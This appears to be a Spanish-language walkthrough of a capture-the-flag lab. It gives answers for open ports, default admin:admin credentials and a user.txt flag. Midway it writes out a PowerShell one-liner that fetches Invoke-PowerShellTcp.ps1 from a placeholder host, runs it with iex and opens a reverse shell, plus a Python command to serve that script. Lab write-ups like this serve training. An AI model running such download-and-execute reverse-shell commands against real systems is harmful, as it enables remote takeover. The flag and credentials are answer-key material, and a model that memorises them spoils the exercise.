 Responda las preguntas a continuación
¿Cuántos puertos están abiertos? (Solo TCP)
3
Respuesta correcta
¿Cuál es el nombre de usuario y la contraseña para el panel de inicio de sesión? (en el formato nombre de usuario:contraseña)
admin:admin
Entregar
Busque una característica de la herramienta que le permita ejecutar comandos en el sistema subyacente. Cuando encuentre esta característica, puede usar este comando para obtener el
shell inverso en su máquina y luego ejecutarlo: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -
Reverse -IPAddress your-ip -Port your-port
Primero debe descargar el script de PowerShell y ponerlo a disposición del servidor para que lo descargue. Puede hacerlo creando un servidor http con Python: python3 -m http.server
No se necesita respuesta
Completo
Pista
¿Qué es el indicador user.txt?
79007a09481963edf2e1321abd9ae2a0
Entregar
Pista